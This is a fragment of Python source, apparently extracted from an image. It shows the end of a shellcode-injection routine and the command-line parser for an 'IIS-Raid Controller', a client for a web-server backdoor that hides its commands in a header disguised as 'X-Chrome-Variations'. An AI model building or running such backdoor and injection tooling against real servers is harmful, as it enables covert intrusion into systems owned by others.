 95 print("[+] Shellcode Injected Successfully")
96
97
98
99 # IIS-Raid
100 parser = argparse.ArgumentParser(description="IIS-Raid Controller")
101 parser.add_argument('--url', required=True , type=str ,help="URL to use for communication.")
102 parser.add_argument('--header', type=str, default="X-Chrome-Variations", help="Header to use for communication.")
103 parser.add_argument('--headpass', type=str, default="X-Password", help="Header to use for password.")
104 parser.add_argument('--method', type=str, default="GET", help="Method to use for communication.")
105 parser.add_argument('--password', required=True,type=str, help="Pre-shared password.")
106 args = parser.parse_args()
107
108
109